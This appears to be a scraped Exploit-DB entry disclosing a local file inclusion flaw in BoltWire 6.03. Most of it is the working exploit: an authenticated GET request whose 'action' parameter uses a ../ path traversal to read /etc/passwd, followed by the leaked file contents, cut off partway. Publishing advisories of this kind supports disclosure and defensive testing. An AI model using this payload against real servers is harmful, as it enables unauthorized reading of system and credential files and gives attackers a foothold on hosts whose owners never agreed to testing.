 https://www.exploit-db.com/exploits/48411
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[SNIPPED]